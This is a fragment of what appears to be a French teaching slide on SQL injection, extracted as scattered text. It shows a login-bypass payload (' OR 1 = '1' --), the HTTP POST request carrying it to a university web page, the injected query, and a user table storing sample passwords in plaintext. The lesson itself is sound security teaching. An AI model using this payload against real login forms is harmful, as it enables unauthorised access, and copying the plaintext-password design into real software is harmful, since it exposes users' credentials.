 login ' OR 1 = '1' -- mot de passe connexion
1
POST http://crfb.univ-mrs.fr/cnx.php HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
login=%27+OR+1+=+%271%27+--%20&passwd=
bonjour Magali !
4
SELECT * FROM utilisateur
WHERE login='' OR 1 = '1'
-- ' AND password=''
$_POST
login passwd
' OR 1 = '1' --
php
2
MySQL®
3
+-------+-----------+------------+
| login | password | prenom |
+-------+-----------+------------+
| mag | mdptest | Magali |
| toto | password | Toto |
| zorro | passzorro | Don Diego |
| admin | passadmin | Grand chef |
+-------+-----------+------------+
4 rows in set (0.00 sec)